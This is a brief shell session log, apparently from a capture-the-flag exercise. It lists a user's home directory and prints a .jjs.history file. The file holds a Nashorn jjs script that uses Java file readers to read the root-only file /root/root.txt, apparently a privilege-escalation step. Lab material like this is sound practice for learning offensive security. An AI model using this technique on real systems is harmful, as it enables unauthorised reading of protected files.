 $ ls -altr
total 28
-rw-r--r-- 1 admin admin  807 Apr  4  2018 .profile
-rw-r--r-- 1 admin admin 3771 Apr  4  2018 .bashrc
-rw-r--r-- 1 admin admin  220 Apr  4  2018 .bash_logout
drwxr-xr-x 4 root  root  4096 Sep 27  2019 ..
-r-------- 1 admin admin   33 Sep 27  2019 user.txt
lrwxrwxrwx 1 admin admin    9 Sep 27  2019 .bash_history -> /dev/null
drwxr-xr-x 2 admin admin 4096 Apr 18 14:19 .
-rw-rw-r-- 1 root  admin  231 Apr 18 14:19 .jjs.history
$ more .jjs.history
var BufferedReader = Java.type("java.io.BufferedReader");
var FileReader = Java.type("java.io.FileReader");
var br = new BufferedReader(new FileReader("/root/root.txt"));
while ((line = br.readLine()) != null) { print(line); }